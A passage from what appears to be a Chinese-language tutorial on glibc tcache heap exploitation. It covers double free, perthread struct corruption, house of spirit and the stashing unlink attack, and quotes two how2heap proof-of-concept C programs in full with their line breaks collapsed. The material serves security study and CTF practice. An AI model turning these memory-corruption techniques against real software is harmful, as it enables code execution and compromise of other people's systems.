
第二次 free 时,虽然 free 的是同一个 chunk,但因为
tcache_put()没有做任何检查,因此程序不会 crash,可以看出,这种方法与fastbin dup相比也简单了很多(fastbin在free时有头部检查,不能两次释放同一个):
3. tcache perthread corruption
-
我们已经知道
tcache_perthread_struct是整个 tcache 的管理结构,如果能控制这个结构体,那么无论我们 malloc 的 size 是多少,地址都是可控的。例子,申请到tcache_perthread_struct作为chunk,然后修改其中的值,实现任意大小、任意地址的chunk分配:
地址:[CISCN 2021 初赛]lonelywolf | NSSCTF
题解:[NSSCTF堆][tcache]-CSDN博客
4. tcache house of spirit
-
拿 how2heap 的源码来讲:
#include <stdio.h>
#include <stdlib.h>int main()
{fprintf(stderr, "This file demonstrates the house of spirit attack on tcache.\n");fprintf(stderr, "It works in a similar way to original house of spirit but you don't need to create fake chunk after the fake chunk that will be freed.\n");fprintf(stderr, "You can see this in malloc.c in function _int_free that tcache_put is called without checking if next chunk's size and prev_inuse are sane.\n");fprintf(stderr, "(Search for strings \"invalid next size\" and \"double free or corruption\")\n\n");fprintf(stderr, "Ok. Let's start with the example!.\n\n");fprintf(stderr, "Calling malloc() once so that it sets up its memory.\n");malloc(1);fprintf(stderr, "Let's imagine we will overwrite 1 pointer to point to a fake chunk region.\n");unsigned long long *a; //pointer that will be overwrittenunsigned long long fake_chunks[10]; //fake chunk regionfprintf(stderr, "This region contains one fake chunk. It's size field is placed at %p\n", &fake_chunks[1]);fprintf(stderr, "This chunk size has to be falling into the tcache category (chunk.size <= 0x410; malloc arg <= 0x408 on x64). The PREV_INUSE (lsb) bit is ignored by free for tcache chunks, however the IS_MMAPPED (second lsb) and NON_MAIN_ARENA (third lsb) bits cause problems.\n");fprintf(stderr, "... note that this has to be the size of the next malloc request rounded to the internal size used by the malloc implementation. E.g. on x64, 0x30-0x38 will all be rounded to 0x40, so they would work for the malloc parameter at the end. \n");fake_chunks[1] = 0x40; // this is the sizefprintf(stderr, "Now we will overwrite our pointer with the address of the fake region inside the fake first chunk, %p.\n", &fake_chunks[1]);fprintf(stderr, "... note that the memory address of the *region* associated with this chunk must be 16-byte aligned.\n");a = &fake_chunks[2];fprintf(stderr, "Freeing the overwritten pointer.\n");free(a);fprintf(stderr, "Now the next malloc will return the region of our fake chunk at %p, which will be %p!\n", &fake_chunks[1], &fake_chunks[2]);fprintf(stderr, "malloc(0x30): %p\n", malloc(0x30));
}
运行结果:


攻击之后的目的是,去控制栈上的内容。malloc 一块 chunk ,然后我们通过在栈上 fake 的 chunk,然后去 free 掉他,我们会发现,tcache中会出现栈上fake_chunk存放next指针的地址:

通过一次malloc就能申请到该fake_chunk,从而控制栈上的数据。
5. smallbin unlink
- 在 small bin 中包含有空闲块的时候,会同时将同大小的其他空闲块,放入 tcache 中,此时也会出现解链操作 unlink ,但相比于 unlink 宏,缺少了链完整性校验。因此,原本 unlink 操作在该条件下也可以使用。
6. tcache stashing unlink attack
-
这种攻击利用的是 tcache bin 有剩余 (数量小于
TCACHE_MAX_BINS) 时,同大小的 small bin 会放进 tcache 中 (这种情况可以用calloc分配同大小堆块触发,因为calloc分配堆块时不从 tcache bin 中选取)。在获取到一个smallbin中的一个 chunk 后,如果 tcache 仍有足够空闲位置,会将剩余的 small bin 链入 tcache ,在这个过程中只对第一个 bin 进行了完整性检查,后面的堆块的检查缺失。当攻击者可以写一个 small bin 的 bk 指针时,其可以在任意地址上写一个 libc 地址 (类似unsorted bin attack的效果)。构造得当的情况下也可以分配 fake chunk 到任意地址。 -
这里以
how2heap中的 tcache_stashing_unlink_attack.c 为例:我们按照释放的先后顺序称
smallbin[sz]中的两个 chunk 分别为 chunk0 和 chunk1。我们修改 chunk1 的bk为fake_chunk_addr。同时还要在fake_chunk_addr->bk处提前写一个可写地址writable_addr。调用calloc(size-0x10)的时候会返回给用户 chunk0 (这是因为 smallbin 的FIFO分配机制),假设tcache[sz]中有 5 个空闲堆块,则有足够的位置容纳chunk1以及fake_chunk。在源码的检查中,只对第一个 chunk 的链表完整性做了检测__glibc_unlikely (bck->fd != victim),后续堆块在放入过程中并没有检测。因为 tcache 的分配机制是
LIFO,所以位于fake_chunk->bk指针处的fake_chunk在链入 tcache 的时候反而会放到链表表头。在下一次调用malloc(sz-0x10)时会返回fake_chunk+0x10给用户,同时,由于bin->bk = bck;bck->fd = bin;的 unlink 操作,会使得writable_addr+0x10处被写入一个 libc 地址:#include <stdio.h> #include <stdlib.h>int main(){unsigned long stack_var[0x10] = {0};unsigned long *chunk_lis[0x10] = {0};unsigned long *target;fprintf(stderr, "This file demonstrates the stashing unlink attack on tcache.\n\n");fprintf(stderr, "This poc has been tested on both glibc 2.27 and glibc 2.29.\n\n");fprintf(stderr, "This technique can be used when you are able to overwrite the victim->bk pointer. Besides, it's necessary to alloc a chunk with calloc at least once. Last not least, we need a writable address to bypass check in glibc\n\n");fprintf(stderr, "The mechanism of putting smallbin into tcache in glibc gives us a chance to launch the attack.\n\n");fprintf(stderr, "This technique allows us to write a libc addr to wherever we want and create a fake chunk wherever we need. In this case we'll create the chunk on the stack.\n\n");// stack_var emulate the fake_chunk we want to alloc tofprintf(stderr, "Stack_var emulates the fake chunk we want to alloc to.\n\n");fprintf(stderr, "First let's write a writeable address to fake_chunk->bk to bypass bck->fd = bin in glibc. Here we choose the address of stack_var[2] as the fake bk. Later we can see *(fake_chunk->bk + 0x10) which is stack_var[4] will be a libc addr after attack.\n\n");stack_var[3] = (unsigned long)(&stack_var[2]);fprintf(stderr, "You can see the value of fake_chunk->bk is:%p\n\n",(void*)stack_var[3]);fprintf(stderr, "Also, let's see the initial value of stack_var[4]:%p\n\n",(void*)stack_var[4]);fprintf(stderr, "Now we alloc 9 chunks with malloc.\n\n");//now we malloc 9 chunksfor(int i = 0;i < 9;i++){chunk_lis[i] = (unsigned long*)malloc(0x90);}//put 7 tcachefprintf(stderr, "Then we free 7 of them in order to put them into tcache. Carefully we didn't free a serial of chunks like chunk2 to chunk9, because an unsorted bin next to another will be merged into one after another malloc.\n\n");for(int i = 3;i < 9;i++){free(chunk_lis[i]);}fprintf(stderr, "As you can see, chunk1 & [chunk3,chunk8] are put into tcache bins while chunk0 and chunk2 will be put into unsorted bin.\n\n");//last tcache binfree(chunk_lis[1]);//now they are put into unsorted binfree(chunk_lis[0]);free(chunk_lis[2]);//convert into small binfprintf(stderr, "Now we alloc a chunk larger than 0x90 to put chunk0 and chunk2 into small bin.\n\n");malloc(0xa0);//>0x90//now 5 tcache binsfprintf(stderr, "Then we malloc two chunks to spare space for small bins. After that, we now have 5 tcache bins and 2 small bins\n\n");malloc(0x90);malloc(0x90);fprintf(stderr, "Now we emulate a vulnerability that can overwrite the victim->bk pointer into fake_chunk addr: %p.\n\n",(void*)stack_var);//change victim->bck/*VULNERABILITY*/chunk_lis[2][1] = (unsigned long)stack_var;/*VULNERABILITY*///trigger the attackfprintf(stderr, "Finally we alloc a 0x90 chunk with calloc to trigger the attack. The small bin preiously freed will be returned to user, the other one and the fake_chunk were linked into tcache bins.\n\n");calloc(1,0x90);fprintf(stderr, "Now our fake chunk has been put into tcache bin[0xa0] list. Its fd pointer now point to next free chunk: %p and the bck->fd has been changed into a libc addr: %p\n\n",(void*)stack_var[2],(void*)stack_var[4]);//malloc and return our fake chunk on stacktarget = malloc(0x90); fprintf(stderr, "As you can see, next malloc(0x90) will return the region our fake chunk: %p\n",(void*)target);return 0; 